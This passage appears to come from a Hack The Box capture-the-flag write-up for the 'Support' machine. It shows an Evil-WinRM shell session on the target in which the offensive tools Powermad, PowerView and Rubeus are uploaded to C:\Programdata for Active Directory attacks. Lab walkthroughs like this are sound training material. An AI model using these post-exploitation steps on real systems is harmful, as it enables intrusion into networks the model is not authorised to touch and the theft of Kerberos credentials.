 *Evil-WinRM* PS C:\Users\support\Documents> cd C:\Programdata
*Evil-WinRM* PS C:\Programdata> upload Powermad.ps1
Info: Uploading /home/n_emperor/Documents/Playspace/HTB/Machines/Support/Powermad.ps1 to C:\Programdata\Powermad.ps1
Data: 180768 bytes of 180768 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Programdata> upload PowerView.ps1
Info: Uploading /home/n_emperor/Documents/Playspace/HTB/Machines/Support/PowerView.ps1 to C:\Programdata\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Programdata> upload Rubeus.exe
Info: Uploading /home/n_emperor/Documents/Playspace/HTB/Machines/Support/Rubeus.exe to C:\Programdata\Rubeus.exe
Data: 369320 bytes of 369320 bytes copied
Info: Upload successful!